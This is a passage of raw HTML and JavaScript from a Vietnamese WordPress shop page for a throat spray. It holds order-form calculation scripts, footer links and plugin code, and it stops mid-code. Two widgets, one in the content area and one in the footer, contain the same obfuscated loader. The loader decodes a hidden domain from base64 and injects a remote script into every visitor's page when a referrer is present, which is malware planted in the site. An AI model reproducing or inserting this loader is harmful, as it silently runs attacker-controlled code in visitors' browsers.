<span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_185534_1"></span></div></div><div  class="row "><div  class="col-sm-9  first_col"><input type="hidden" id="fld_2773768_1" class=""  data-field="fld_2773768" name="fld_2773768" value="20000">

</div><div  class="col-sm-3  last_col"></div></div><div  class="row "><div  class="col-sm-9  first_col"></div><div  class="col-sm-3  last_col"><script type="text/javascript">
	jQuery(function($){

		function checked_total_fld_3583906(items){
			var sum = 0;
			
			items.each(function(k,v){
				var val = $(v).val();
				sum += parseFloat( val );
			});
			return sum;
		}
		function docalc_fld_3583906(){
			var fld_705236 = parseFloat( $('[data-field="fld_705236"]').is(':checkbox') ? checked_total_fld_3583906($('[data-field="fld_705236"]:checked')) : $('[data-field="fld_705236"]').is(':radio') ? $('[data-field="fld_705236"]:checked').val() : $('[data-field="fld_705236"]').val() ) || 0 , fld_2773768 = parseFloat( $('[data-field="fld_2773768"]').is(':checkbox') ? checked_total_fld_3583906($('[data-field="fld_2773768"]:checked')) : $('[data-field="fld_2773768"]').is(':radio') ? $('[data-field="fld_2773768"]:checked').val() : $('[data-field="fld_2773768"]').val() ) || 0 ,
				total = (fld_705236+fld_2773768),
				view_total = total;

						function addCommas(nStr){
				nStr += '';
				x = nStr.split('.');
				x1 = x[0];
				x2 = x.length > 1 ? '.' + x[1] : '';
				var rgx = /(\d+)(\d{3})/;
				while (rgx.test(x1)) {
					x1 = x1.replace(rgx, '$1' + '.' + '$2');
				}
				return x1 + x2;
			}
			total = total.toFixed(0);
			view_total = addCommas( total );
						if( view_total.toString().length > 18 ){
				view_total = Math.round( view_total );
			}
			$('#fld_3583906_1').html( view_total );
			$('[data-field="fld_3583906"]').val( total ).trigger('change');

		}
		$('body').on('change keyup', '[data-field="fld_705236"],[data-field="fld_2773768"],#conditional_fld_705236,#conditional_fld_2773768', function(e){
			docalc_fld_3583906();
		});
		$( document ).on('cf.remove cf.add', function( e ){
			docalc_fld_3583906();
		})
		docalc_fld_3583906();
	});
	
</script>
<span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_3583906_1"></span><script type="text/javascript">
	jQuery(function($){

		function checked_total_fld_4532298(items){
			var sum = 0;
			
			items.each(function(k,v){
				var val = $(v).val();
				sum += parseFloat( val );
			});
			return sum;
		}
		function docalc_fld_4532298(){
			var fld_185534 = parseFloat( $('[data-field="fld_185534"]').is(':checkbox') ? checked_total_fld_4532298($('[data-field="fld_185534"]:checked')) : $('[data-field="fld_185534"]').is(':radio') ? $('[data-field="fld_185534"]:checked').val() : $('[data-field="fld_185534"]').val() ) || 0 , fld_2773768 = parseFloat( $('[data-field="fld_2773768"]').is(':checkbox') ? checked_total_fld_4532298($('[data-field="fld_2773768"]:checked')) : $('[data-field="fld_2773768"]').is(':radio') ? $('[data-field="fld_2773768"]:checked').val() : $('[data-field="fld_2773768"]').val() ) || 0 ,
				total = (fld_185534+fld_2773768),
				view_total = total;

						function addCommas(nStr){
				nStr += '';
				x = nStr.split('.');
				x1 = x[0];
				x2 = x.length > 1 ? '.' + x[1] : '';
				var rgx = /(\d+)(\d{3})/;
				while (rgx.test(x1)) {
					x1 = x1.replace(rgx, '$1' + '.' + '$2');
				}
				return x1 + x2;
			}
			total = total.toFixed(0);
			view_total = addCommas( total );
						if( view_total.toString().length > 18 ){
				view_total = Math.round( view_total );
			}
			$('#fld_4532298_1').html( view_total );
			$('[data-field="fld_4532298"]').val( total ).trigger('change');

		}
		$('body').on('change keyup', '[data-field="fld_185534"],[data-field="fld_2773768"],#conditional_fld_185534,#conditional_fld_2773768', function(e){
			docalc_fld_4532298();
		});
		$( document ).on('cf.remove cf.add', function( e ){
			docalc_fld_4532298();
		})
		docalc_fld_4532298();
	});
	
</script>
<span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_4532298_1"></span><script type="text/javascript">
	jQuery(function($){

		function checked_total_fld_5417959(items){
			var sum = 0;
			
			items.each(function(k,v){
				var val = $(v).val();
				sum += parseFloat( val );
			});
			return sum;
		}
		function docalc_fld_5417959(){
			var fld_185534 = parseFloat( $('[data-field="fld_185534"]').is(':checkbox') ? checked_total_fld_5417959($('[data-field="fld_185534"]:checked')) : $('[data-field="fld_185534"]').is(':radio') ? $('[data-field="fld_185534"]:checked').val() : $('[data-field="fld_185534"]').val() ) || 0 ,
				total = fld_185534,
				view_total = total;

						function addCommas(nStr){
				nStr += '';
				x = nStr.split('.');
				x1 = x[0];
				x2 = x.length > 1 ? '.' + x[1] : '';
				var rgx = /(\d+)(\d{3})/;
				while (rgx.test(x1)) {
					x1 = x1.replace(rgx, '$1' + '.' + '$2');
				}
				return x1 + x2;
			}
			total = total.toFixed(0);
			view_total = addCommas( total );
						if( view_total.toString().length > 18 ){
				view_total = Math.round( view_total );
			}
			$('#fld_5417959_1').html( view_total );
			$('[data-field="fld_5417959"]').val( total ).trigger('change');

		}
		$('body').on('change keyup', '[data-field="fld_185534"],#conditional_fld_185534', function(e){
			docalc_fld_5417959();
		});
		$( document ).on('cf.remove cf.add', function( e ){
			docalc_fld_5417959();
		})
		docalc_fld_5417959();
	});
	
</script>
<span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_5417959_1"></span></div></div><div  class="row "><div  class="col-sm-12  single"><div role="field" data-field-wrapper="fld_694868" class="form-group geturl hide">
	
	<div class="">
		<input placeholder="url" type="text"   data-field="fld_694868" class="form-control" id="fld_694868_1" name="fld_694868" value="" required="required"  aria-label="url">
			</div>
</div>
<script>	
	jQuery( function($){

		$(document).on('click dblclick', '#fld_7018586_1', function( e ){
			$('#fld_7018586_1_btn').val( e.type ).trigger('change');
		});

	});
</script>
<div role="field" data-field-wrapper="fld_7018586" class="form-group">
<div class="">
<input data-field="fld_7018586"  class="btn btn-default" type="submit" name="fld_7018586_btn" value="Đặt mua sản phẩm" id="fld_7018586_1"  aria-labelledby="fld_7018586Label">
</div>
</div>
<input class="button_trigger_1" type="hidden" data-field="fld_7018586" id="fld_7018586_1_btn" name="fld_7018586" value="">
</div></div><div  class="row  last_row"><div  class="col-sm-12  single"><div role="field" data-field-wrapper="fld_7567368" class="form-group hide tmp_tracking-gclid_field">
	
	<div class="">
		<input placeholder="gclid_field" type="text"   data-field="fld_7567368" class="form-control" id="fld_7567368_1" name="fld_7567368" value=""   aria-label="gclid_field">
			</div>
</div>
</div></div></form>
</div>
<script type="text/javascript">
if( typeof caldera_conditionals === "undefined" ){ var caldera_conditionals = {}; }caldera_conditionals.CF5e5c7972b9054_1 = {"fld_611502_1":{"type":"show","group":{"rw6683152378089535":{"cl180567794045863":{"parent":"rw6683152378089535","field":"fld_4210051","compare":"smaller","value":"4"}}}},"fld_8251730_1":{"type":"show","group":{"rw705192996531472":{"cl9740025165586932":{"parent":"rw705192996531472","field":"fld_4210051","compare":"greater","value":"3"}}}},"fld_705236_1":{"type":"show","group":{"rw6683152378089535":{"cl180567794045863":{"parent":"rw6683152378089535","field":"fld_4210051","compare":"smaller","value":"4"}}}},"fld_185534_1":{"type":"show","group":{"rw705192996531472":{"cl9740025165586932":{"parent":"rw705192996531472","field":"fld_4210051","compare":"greater","value":"3"}}}},"fld_3583906_1":{"type":"show","group":{"rw4281195356421965":{"cl985314376591406":{"parent":"rw4281195356421965","field":"fld_705236","compare":"smaller","value":"500000"}}}},"fld_4532298_1":{"type":"show","group":{"rw5803242416477836":{"cl6660607032078282":{"parent":"rw5803242416477836","field":"fld_185534","compare":"smaller","value":"500000"}}}},"fld_5417959_1":{"type":"show","group":{"rw8750011063614624":{"cl1942897112497863":{"parent":"rw8750011063614624","field":"fld_185534","compare":"greater","value":"499999"}}}}};
</script>
<script type="text/html" id="conditional-fld_611502_1-tmpl">
<input type="hidden" id="fld_611502_1" class=""  data-field="fld_611502" name="fld_611502" value="125000">

</script>

<script type="text/html" id="conditional-fld_8251730_1-tmpl">
<input type="hidden" id="fld_8251730_1" class=""  data-field="fld_8251730" name="fld_8251730" value="125000">

</script>

<script type="text/html" id="conditional-fld_705236_1-tmpl">
<div role="field" data-field-wrapper="fld_705236" class="form-group">
	
	<div class="">
		<div aria-label="Thành tiền" class="text thanhtien"><span id="fld_705236_1"></span>đ</div>
		<input type="hidden" name="fld_705236" value="0" data-field="fld_705236" >
			</div>
</div>
</script>

<script type="text/html" id="conditional-fld_185534_1-tmpl">
<div role="field" data-field-wrapper="fld_185534" class="form-group">
	
	<div class="">
		<div aria-label="Thành tiền" class="text thanhtien"><span id="fld_185534_1"></span> đ</div>
		<input type="hidden" name="fld_185534" value="0" data-field="fld_185534" >
			</div>
</div>
</script>

<script type="text/html" id="conditional-fld_3583906_1-tmpl">
<div role="field" data-field-wrapper="fld_3583906" class="form-group text">
	
	<div class="">
		<div aria-label="Tổng tiền có ship dưới 3 hộp" class=""><span id="fld_3583906_1"></span>đ</div>
		<input type="hidden" name="fld_3583906" value="0" data-field="fld_3583906" >
			</div>
</div>
</script>

<script type="text/html" id="conditional-fld_4532298_1-tmpl">
<div role="field" data-field-wrapper="fld_4532298" class="form-group text">
	
	<div class="">
		<div aria-label="Tổng tiền có ship trên 3 hộp" class=""><span id="fld_4532298_1"></span>đ</div>
		<input type="hidden" name="fld_4532298" value="0" data-field="fld_4532298" >
			</div>
</div>
</script>

<script type="text/html" id="conditional-fld_5417959_1-tmpl">
<div role="field" data-field-wrapper="fld_5417959" class="form-group">
	
	<div class="">
		<div aria-label="Tổng tiền miễn ship trên 3 hộp" class="text"><span id="fld_5417959_1"></span> đ</div>
		<input type="hidden" name="fld_5417959" value="0" data-field="fld_5417959" >
			</div>
</div>
</script>
</div></section>
<section id="custom_html-121" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><ul>
<li><a href="#">Chính sách giao nhận, chuyển hàng</a></li>
<li><a href="#">Chính sách đổi, trả hàng</a></li>
<li><a href="#">Chính sách bảo mật</a></li>
<li><a href="#">Điều khoản sử dụng</a></li>
<li><a href="#">Hướng dẫn mua hàng, thanh toán</a></li>
</ul>
</div>
		</div></section>
<section id="media_image-15" class="widget widget_media_image"><div class="widget-wrap"><a href="https://a-free.vn/diem-ban/"><img src="https://a-free.vn/wp-content/uploads/2021/10/nha-thuoc.svg" class="image wp-image-81  attachment-0x0 size-0x0" alt="" style="max-width: 100%; height: auto;" /></a></div></section>
<section id="media_image-16" class="widget widget_media_image"><div class="widget-wrap"><div class="widget-title widgettitle">Chia sẻ Facebook</div><a href="https://www.facebook.com/XitHongDietKhuan" target="_blank" rel="noopener noreferrer"><img width="360" height="160" src="https://a-free.vn/wp-content/uploads/2022/03/facebook-fanpage.jpg" class="image wp-image-5736  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Chia sẻ Facebook" /></a></div></section>
<section id="custom_html-122" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></footer><div class="content-after-footer section"><div class="wrap"><p><!-- Copyright © 2021 <span style="color: #000000;"><a style="color: #000000;" href="https://a-free.vn/"><strong>a-free.vn</strong></a></span>. All Rights Reserved. --></p>
</div></div></div><style>.tds-message-box{margin:15px 0;padding:20px 15px 20px 70px;position:relative}.box-warning{background:#fbe9e7;color:#bf360c}.box-council{background:#e3f2fd;color:#0d47a1}.box-note{background:#e8f5e9;color:#1b5e20}.box-info{background:#fff8e1;color:#de6000}.box-warning:before{content:"\f339"}.box-council:before{content:"\f130"}.box-note:before{content:"\f109"}.box-info:before{content:"\f348"}.box-council:before,.box-info:before,.box-note:before,.box-warning:before{font-family:dashicons,monospace;font-size:40px;display:inline-block;opacity:.8;vertical-align:top;float:left;font-style:normal;line-height:40px;margin-right:7px;position:absolute;left:15px;top:25%}.ads-custom-box{padding:0 15px 30px;margin:30px 0 15px}.custom-box{border-color:#e87e04;border-style:solid;border-width:1px}.ads-custom-box-title{position:relative;display:inline-block;top:-15px;left:0;background:#fff;padding:0 15px;font-size:1.4rem;color:#e87e04}.ads-color-box{padding:30px 15px;border-radius:3px}</style><!-- caia_schema --><script type="application/ld+json">{
    "@type": "Website",
    "@id": "https://a-free.vn#website",
    "url": "https://a-free.vn",
    "name": "Xịt họng Afree",
    "description": "Xịt họng AFree giúp giảm nhanh ho đờm, ngứa rát họng, phòng viêm nhiễm đường hô hấp. Sản phẩm phát triển từ bằng phát minh sáng chế số US2018/0353539 được chuyển nhượng từ Invenmed – Hoa Kỳ. Tư vấn miễn cước 18001208",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://a-free.vn?s={search_term_string}",
        "query-input": "required name=search_term_string"
    },
    "@context": "https://schema.org"
}</script><style>#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}.toc_wrap_center{margin:auto;}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}</style>			<style>
			div.caia-social-share{
				float:right;
				position: relative;
			}
			.caia-social-share .hide {
				display: none;
				position: absolute;
				top: 35px;
				position: absolute;
				top: 35px;
				left: -115px;
				background: #d6d6d6;
				padding: 5px 10px;
				width: 187px;
				border-radius: 10px;
				z-index: 300;
			}
			.caia-social-share .hide:after{
				content: '';
				display: block;
				position: absolute;
				top: -16px;
				right: 31px;
				bottom: 100%;
				width: 0;
				height: 0;
				border-color: transparent transparent #d6d6d6 transparent;
				border-style: solid;
				border-width: 8px;			
			}
			.caia-social-share .fb-share-button.one{
				float: left;
			}
			.caia-social-share .open-social {
				float: right;
				display: inline-block;
			}
			.caia-social-share .open-social:after {
				content: "+";
				float: right;
				font-size: 26px;
				margin-left: 5px;
				color: gray;
				line-height: 26px;
			}
			.caia-social-share .open-social.close:after{
				content: "-";
				float: right;
				font-size: 50px;
				margin-left: 5px;
				color: gray;
				line-height: 23px;
			}
			a.caia_social_button {
				background-color:#007ea8;
				-moz-border-radius:3px;
				-webkit-border-radius:3px;
				border-radius:3px;
				/*border:1px solid #124d77;*/
				display:inline-block;
				cursor:pointer;
				color:#ffffff;
				font-family:Arial;
				font-size:14px;
				font-weight:bold;
				/*padding: 4px 12px 4px 4px;*/
				text-decoration:none;
				height: 20px;
				margin-top: -1px;
				position: relative;
			    width: 74px;
			}
			a.caia_social_button.twitter {
			    background-color: #1d9bf0;
			}
			a.caia_social_button > span{
			    position: absolute;
			    top: 2px;
			    left: 25px;
			    font-size: 11px;
			}
			a.caia_social_button:hover {
				background-color:#0061a7;
			}
			a.caia_social_button:active {
				position:relative;
				top:1px;
			}
			.caia_social_button_bound{
				display: inline-flex;
    			vertical-align: top;
    			margin-left: 4px;
			}
			/*.logged-in .caia_social_button_bound{
				vertical-align: baseline;
			}*/
			.logged-in .caia_social_button_bound.pinterest{
				vertical-align: top;
			}
			body span.PIN_1560416120510_button_pin.PIN_1560416120510_save {
			    display: inline-flex !important;
			    vertical-align: bottom !important;
			    border-radius: 3px !important;
			}
			.fb-share-button{
				margin-left: 5px;
				vertical-align: top;
			}	

			.fb-share-button.fb_iframe_widget span {
			    vertical-align: inherit !important;
			}
			
			</style>
			<!-- Goal gọi tổng đài  -->
<script type='text/javascript'>    
jQuery(document).ready( function(){
  jQuery("a.call-goal-hotline").click( function(){
     ga('send', 'event', 'call_hotline', 'click', 'hotline');
     console.log('clicked'); // to test
  })
})    
</script>

<!-- Bấm nút đặt hàng chân trang  -->
<script type='text/javascript'>    
jQuery(document).ready( function(){
  jQuery("a.dat-hang-chan-trang").click( function(){
     ga('send', 'event', 'nut_dat_hang', 'click', 'AF');
     console.log('clicked'); // to test
  })
})    
</script><script>

	function caia_caldera_call_back( obj ) {		
	    if ( "complete" == obj.status ) {
			let cc_entry_id = obj.data.cf_id;
			let cc_form_id = obj.form_id;
			let func_name = "cc_" + cc_form_id;	
			// console.log(func_name + '__' + cc_entry_id);
			if (typeof window[func_name] === "function") {
				let cookie_name = 'cc_' + cc_entry_id;
				let entry = getCookie(cookie_name);
				if( entry ){
					return false;					
				}else{
					setCookie( cookie_name, cc_entry_id, 0 );	
					window[func_name]();
				}
			}
			
	    }    
	}

</script>
<script>
	jQuery(document).ready(function () {
	    jQuery('body').bind('cut copy paste', function (e) { e.preventDefault(); });	    
	    jQuery("body").on("contextmenu",function(e){ return false; });
	});
</script>
				<script type="text/javascript" no-opti>
		var pload_time = Date.now().toString(16);				
		setTimeout((function(){let e=document.querySelectorAll("#_cf_verify");if(e.length>=1){let t=Date.now().toString(16),l=pload_time+t;for(let t of e)t.value=l}}),2e3);
		
	</script>
	<script>
jQuery(document).ready( function($){
	$(".content-slider .sliders").slick({
		arrows: false,
		infinite: true,
		dots: false,
		speed: 600,	
		autoplay: true,
		autoplaySpeed: 5000,	
		pauseOnHover: false,
		pauseOnFocus: false,
		slidesToShow: 1,
		slidesToScroll: 1
	});
	
	$(".content-client .caia-post-list-widget .main-posts").slick({
		arrows: true,
		infinite: true,
		dots: false,
		speed: 600,	
		autoplay: true,
		autoplaySpeed: 5000,	
		pauseOnHover: false,
		pauseOnFocus: false,
		slidesToShow: 1,
		slidesToScroll: 1,
	});

	var url = $(location).attr('href');
	$('.geturl input').val(url);
	
	$("input[type='number']").prop('min',0);
	$('input[type="number"]').attr('aria-label','');
	$('input[type="number"]').attr('placeholder','');

	jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter('.nuttanggiam input');
	$('.nuttanggiam>div').addClass("quantity");
	jQuery('.nuttanggiam').each(function () {
		var spinner = jQuery(this),
		input = spinner.find('input[type="number"]'),
		btnUp = spinner.find('.quantity-up'),
		btnDown = spinner.find('.quantity-down'),
		min = input.attr('min'),
		max = input.attr('max');

		btnUp.click(function () {
			var oldValue = parseFloat(input.val());
			if (oldValue >= max) {
				var newVal = oldValue;
			} else {
				var newVal = oldValue + 1;
			}
			spinner.find("input").val(newVal);
			spinner.find("input").trigger("change");
		});

		btnDown.click(function () {
			var oldValue = parseFloat(input.val());
				if (oldValue <= 0) {
			var newVal = oldValue;
			} else {
				var newVal = oldValue - 1;
			}
			spinner.find("input").val(newVal);
			spinner.find("input").trigger("change");
    	});
	});

	$(".cauhoitg .itemclick").click(function(){
		$('.cauhoitg .noidungtg').hide();
		$(this).parent().find(".noidungtg").slideToggle();
		$(this).addClass("close");
		$(".itemclick").removeClass("close");			
		$(this).parent().find(".itemclick").addClass("close");
	});
	
	$('a[href*=\\#]:not([href=\\#])').click(function() {
		if (location.pathname.replace('/^\//','') == this.pathname.replace('/^\//','') && location.hostname == this.hostname) {
		  var target = $(this.hash);
		  target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
		  if (target.length) {
			$('html,body').animate({
			  scrollTop: target.offset().top-50
			}, 500);
			return false;
		  }
		}
	});	
});
</script>

<script>
jQuery(document).ready( function($){
	$(".content .comment-form #submit").click(function(){
		var comment_content = $(".content .comment-form #comment").val();
		if( !comment_content )
		{
			alert('Bạn chưa nhập nội dung bình luận!');
			return false;
		}else{
			$(".content .comment-form .popup-comment").fadeIn();
			return false;
		}
	});
	$(".content .comment-form .popup-comment .close-popup-comment").click(function(){
		$(".content .comment-form .popup-comment").fadeOut();
	});
	$("main.content #respond input#submit-commnent").click(function(){
		var comment_name = $(".content .comment-form #author").val();
		var comment_email = $(".content .comment-form #email").val();
		var comment_phone = $(".content .comment-form .comment-form-phone #author").val();
		if( !comment_name ){
			alert('Bạn chưa nhập họ và tên!');
			return false;
		}else if( !comment_email ){
			alert('Bạn chưa nhập email!');
			return false;
		}else if( !comment_phone ){
			alert('Bạn chưa nhập số điện thoại!');
			return false;
		}else{
			$(".content #commentform").submit();
			$(".content .comment-form .popup-comment").fadeOut();
		}
	});
});
</script>

<script>
	( function() {
		var youtube = document.querySelectorAll( ".youtube" );
		for (var i = 0; i < youtube.length; i++) {      
			var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/hqdefault.jpg";  
			var image = new Image();
				image.src = source;
				image.addEventListener( "load", function() {
					youtube[ i ].appendChild( image );
				}( i ) );
				youtube[i].addEventListener( "click", function() {
					var iframe = document.createElement( "iframe" );
						iframe.setAttribute( "frameborder", "0" );
						iframe.setAttribute( "allowfullscreen", "" );
						iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );
						this.innerHTML = "";
						this.appendChild( iframe );
				} );    
		};
	} )();
</script>
			<script>  			  	  
			window.addEventListener('load', function(){
									(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = '//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v12.0'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));
								    
			});
				
			</script>
			<script type="text/javascript">/* <![CDATA[ */var tocplus = {"smooth_scroll":true,"visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","width":"97%","smooth_scroll_offset":30};/* ]]> */</script><script type="text/javascript">!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(t){function e(t){return t.replace(/(:|\.|\/)/g,"\\$1")}var o="1.6.0",i={},l={exclude:[],excludeWithin:[],offset:0,direction:"top",delegateSelector:null,scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficient:2,preventDefault:!0},s=function(e){var o=[],i=!1,l=e.dir&&"left"===e.dir?"scrollLeft":"scrollTop";return this.each(function(){var e=t(this);return this!==document&&this!==window?!document.scrollingElement||this!==document.documentElement&&this!==document.body?void(e[l]()>0?o.push(this):(e[l](1),i=e[l]()>0,i&&o.push(this),e[l](0))):(o.push(document.scrollingElement),!1):void 0}),o.length||this.each(function(){"BODY"===this.nodeName&&(o=[this])}),"first"===e.el&&o.length>1&&(o=[o[0]]),o};t.fn.extend({scrollable:function(t){var e=s.call(this,{dir:t});return this.pushStack(e)},firstScrollable:function(t){var e=s.call(this,{el:"first",dir:t});return this.pushStack(e)},smoothScroll:function(o,i){if(o=o||{},"options"===o)return i?this.each(function(){var e=t(this),o=t.extend(e.data("ssOpts")||{},i);t(this).data("ssOpts",o)}):this.first().data("ssOpts");var l=t.extend({},t.fn.smoothScroll.defaults,o),s=function(o){var i=this,s=t(this),n=t.extend({},l,s.data("ssOpts")||{}),c=l.exclude,a=n.excludeWithin,r=0,h=0,u=!0,d={},p=t.smoothScroll.filterPath(location.pathname),f=t.smoothScroll.filterPath(i.pathname),m=location.hostname===i.hostname||!i.hostname,g=n.scrollTarget||f===p,v=e(i.hash);if(n.scrollTarget||m&&g&&v){for(;u&&r<c.length;)s.is(e(c[r++]))&&(u=!1);for(;u&&h<a.length;)s.closest(a[h++]).length&&(u=!1)}else u=!1;u&&(n.preventDefault&&o.preventDefault(),t.extend(d,n,{scrollTarget:n.scrollTarget||v,link:i}),t.smoothScroll(d))};return null!==o.delegateSelector?this.undelegate(o.delegateSelector,"click.smoothscroll").delegate(o.delegateSelector,"click.smoothscroll",s):this.unbind("click.smoothscroll").bind("click.smoothscroll",s),this}}),t.smoothScroll=function(e,o){if("options"===e&&"object"==typeof o)return t.extend(i,o);var l,s,n,c,a,r=0,h="offset",u="scrollTop",d={},p={};"number"==typeof e?(l=t.extend({link:null},t.fn.smoothScroll.defaults,i),n=e):(l=t.extend({link:null},t.fn.smoothScroll.defaults,e||{},i),l.scrollElement&&(h="position","static"===l.scrollElement.css("position")&&l.scrollElement.css("position","relative"))),u="left"===l.direction?"scrollLeft":u,l.scrollElement?(s=l.scrollElement,/^(?:HTML|BODY)$/.test(s[0].nodeName)||(r=s[u]())):s=t("html, body").firstScrollable(l.direction),l.beforeScroll.call(s,l),n="number"==typeof e?e:o||t(l.scrollTarget)[h]()&&t(l.scrollTarget)[h]()[l.direction]||0,d[u]=n+r+l.offset,c=l.speed,"auto"===c&&(a=Math.abs(d[u]-s[u]()),c=a/l.autoCoefficient),p={duration:c,easing:l.easing,complete:function(){l.afterScroll.call(l.link,l)}},l.step&&(p.step=l.step),s.length?s.stop().animate(d,p):l.afterScroll.call(l.link,l)},t.smoothScroll.version=o,t.smoothScroll.filterPath=function(t){return t=t||"",t.replace(/^\//,"").replace(/(?:index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},t.fn.smoothScroll.defaults=l}),jQuery.cookie=function(t,e,o){if(arguments.length>1&&"[object Object]"!==String(e)){if(o=jQuery.extend({},o),(null===e||void 0===e)&&(o.expires=-1),"number"==typeof o.expires){var i=o.expires,l=o.expires=new Date;l.setDate(l.getDate()+i)}return e=String(e),document.cookie=[encodeURIComponent(t),"=",o.raw?e:encodeURIComponent(e),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=e||{};var s,n=o.raw?function(t){return t}:decodeURIComponent;return(s=new RegExp("(?:^|; )"+encodeURIComponent(t)+"=([^;]*)").exec(document.cookie))?n(s[1]):null},jQuery(document).ready(function(t){if("undefined"!=typeof tocplus){if(t.fn.shrinkTOCWidth=function(){t(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&t(this).css("width","")},1==tocplus.smooth_scroll){var e=hostname=pathname=qs=hash=null;t("body a").click(function(){if(hostname=t(this).prop("hostname"),pathname=t(this).prop("pathname"),qs=t(this).prop("search"),hash=t(this).prop("hash"),pathname.length>0&&"/"!=pathname.charAt(0)&&(pathname="/"+pathname),window.location.hostname==hostname&&window.location.pathname==pathname&&window.location.search==qs&&""!==hash){var o=hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g,"\\$1");t(o).length>0?e=hash:(anchor=hash,anchor=anchor.replace("#",""),e='a[name="'+anchor+'"]',0==t(e).length&&(e="")),offset="undefined"!=typeof tocplus.smooth_scroll_offset?-1*tocplus.smooth_scroll_offset:t("#wpadminbar").length>0&&t("#wpadminbar").is(":visible")?-30:0,e&&t.smoothScroll({scrollTarget:e,offset:offset})}})}if("undefined"!=typeof tocplus.visibility_show){var o="undefined"!=typeof tocplus.visibility_hide_by_default?!0:!1;if(t.cookie)var i=t.cookie("tocplus_hidetoc")?tocplus.visibility_show:tocplus.visibility_hide;else var i=tocplus.visibility_hide;o&&(i=i==tocplus.visibility_hide?tocplus.visibility_show:tocplus.visibility_hide),t("#toc_container p.toc_title").append(' <span class="toc_toggle">[<a href="#">'+i+"</a>]</span>"),i==tocplus.visibility_show&&(t("ul.toc_list").hide(),t("#toc_container").addClass("contracted").shrinkTOCWidth()),t("span.toc_toggle a").click(function(e){switch(e.preventDefault(),t(this).html()){case t("<div/>").html(tocplus.visibility_hide).text():t(this).html(tocplus.visibility_show),t.cookie&&(o?t.cookie("tocplus_hidetoc",null,{path:"/"}):t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"})),t("ul.toc_list").hide("fast"),t("#toc_container").addClass("contracted").shrinkTOCWidth();break;case 